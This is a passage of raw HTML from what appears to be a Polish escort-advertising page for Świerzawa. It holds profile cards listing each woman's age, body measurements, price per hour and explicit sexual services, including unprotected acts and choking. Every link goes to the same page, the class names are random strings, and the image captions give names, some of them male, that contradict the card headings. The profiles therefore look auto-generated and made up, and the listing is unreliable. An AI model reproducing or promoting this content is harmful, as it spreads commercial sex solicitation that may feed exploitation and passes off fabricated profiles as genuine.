   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771247-big-1-1460592000.jpg" alt="Pani Gemma Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carmela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786148-big-1-1462233600.jpg" alt="Pani Alexander Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Mimi</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1914.jpg" alt="Escort Klarte Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Blanche</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772732-big-1-1460764800.jpeg" alt="Escort Karina Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Julia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778977-big-1-1461456000.jpg" alt="Dziwka Amelie Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Express Girl Rosalva</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785436-big-1-1462060800.jpg" alt="Dziewczyna Tiffany Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Korean Female Lucrezia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786914-big-1-1462233600.jpg" alt="Dziewczyna Nield Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lily</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771236-big-1-1460592000.jpg" alt="Dziwka Gina Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Françoise</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785544-big-1-1462147200.jpg" alt="Dziewczyna Armel Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Olivia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776623-big-1-1461196800.jpg" alt="Dziewczyna Daniela Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780797-big-1-1461628800.jpg" alt="Pani Florence Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik w Świerzawa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Olivia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783491-big-1-1461888000.jpg" alt="Escort Robert Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
